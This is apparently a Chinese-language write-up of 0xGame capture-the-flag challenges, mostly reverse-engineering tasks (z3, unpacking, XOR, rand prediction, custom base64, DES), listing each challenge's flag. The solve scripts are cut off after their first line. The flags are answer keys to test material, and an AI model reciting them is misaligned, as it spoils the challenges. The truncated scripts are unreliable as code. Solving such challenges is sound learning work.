
最后flag为
1 | 0xGame{fl4sk_sst1_ju5t_5o_s0,r1ght?} |
reverse
Signin User Friendly
IDA 打开软件 直接按 f5 或者 shift + f12 查看字符串,即可看到flag
最后flag为
1 | 0xGame{we1c0me_2_Rever5e_egin44ring} |
Zero Three
z3解方程
exp:
1 | from z3 import * |
运行得到
最后flag为
1 | 0xGame{udydYCBxUB6vqsAt5VCs6LKDRqXLUhSW} |
Packet
脱壳
main函数中,验证输入长度是否为40,对输入进行变换,最后与enc数据比较
exp:
1 | arr = [161, 15, 188, 111, 218, 169, 159, 94, 41, 246, 197, 228, 110, 242, |
运行得到
最后flag为
1 | 0xGame{f8b8a2c5dff64581be2a895c9ac216d1} |
Neverland
斐波那契数列优化求解,与enc异或即可得到flag
exp:
1 | enc=[0xcc,0x84,0x43,0xdd,0x59,0x61,0x87,0x35,0x99,0x32,0x36,0xc9,0x98,0x30,0x9f,0xcc,0xc8,0x62,0x99,0x30,0xc8,0x9a,0xc5,0x9e,0x32,0xc4,0xc8,0x60,0x3d,0x35,0x3d,0xcb,0x34,0x3c,0x9f,0x65,0x65,0x33,0x66,0x79] |
运行得到
最后flag为
1 | 0xGame{1e625d4c04fe44f9b684d919708caa7b} |
Our Compilation Story
exp:
1 | res=[21,44,45,104,31,30,26,121,65,125,23,112,77,46,47,126,89,112,7,109,7,88,10,105,104,59,54,91,83,98,32,54,15,65,113,119,113] |
运行得到
最后flag为
1 | 0xGame{Th3_10ng_w4y_w3_901ng_fr33} |
Random Chaos
C语言 rand 函数生成的随机数是伪随机数,本质是一个线性同余发生器,在随机种子给定的情况下每
次生成的随机数序列相同,所以直接异或就可以
exp:
1 | #include <stdio.h> |
运行得到
最后flag为
1 | 0xGame{d6ca93397ecb4d4e83792a7100737932} |
Roundabout
脱壳后,简单的利用 key 来循环异或
exp:
1 | s="this_is_not_flag" |
运行得到
最后flag为
1 | 0xGame{b8ed8f-af22-11e7-bb4a-3cf862d1ee75} |
Secret Base
base换表变异
exp:
1 | import base64 |
运行得到
最后flag为
1 | 0xGame{58d8ed3c-3986-499a-9bdb-554c4a0a3bf3} |
Despacito
DES加密
exp:
1 | from Crypto.Cipher import DES |
